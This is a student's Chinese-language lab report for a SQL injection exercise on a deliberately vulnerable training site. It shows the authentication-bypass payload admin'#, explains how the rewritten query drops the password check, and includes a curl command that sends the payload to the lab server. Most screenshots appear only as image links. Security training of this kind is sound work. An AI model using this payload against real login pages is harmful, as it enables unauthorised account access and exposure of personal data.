**SQL Injection Attack Lab**

57118107 任子悦

**Task 1: Get Familiar with SQL Statements**

1. 登录



1. 使用Users数据库



1. 展示表



1. 打印Alice的所有信息

**Task 2: SQL Injection Attack on SELECT Statement**

**Task 2.1: SQL Injection Attack from webpage**

输入用户名admin’#，随意输入字符串作为密码，登陆成功

 

原理解释：



脚本将从GET请求中得到的用户姓名存储在变量input_uname中，攻击者输入的用户名为admin’#，即此刻input_uname为admin’#。



此时，php脚本程序将与后端数据库建立一个链接conn，要将sql语句作为参数传给数据库进行查询。

原本的SQL查询语句为：

SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email, nickname, password

FROM credential

WHERE name= ‘admin’ and Password =’……’;

现在变为

SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email, nickname, password

FROM credential

WHERE name= ‘admin‘#’ and Password =’……’;

即后面关于密码的判断被注释掉了，所以无需密码也可以登录admin账号。

**Task 2.2: SQL Injection Attack from comman line.**

命令行输入

curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&Password=xxx'

用户信息全部可见：

